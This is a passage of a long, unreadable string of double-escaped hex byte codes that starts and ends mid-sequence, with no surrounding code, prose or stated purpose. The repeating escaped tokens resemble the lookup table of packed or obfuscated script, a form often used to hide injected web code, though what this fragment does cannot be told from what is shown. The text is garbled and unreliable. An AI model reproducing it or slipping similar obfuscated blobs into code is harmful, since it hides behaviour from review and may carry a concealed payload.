x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\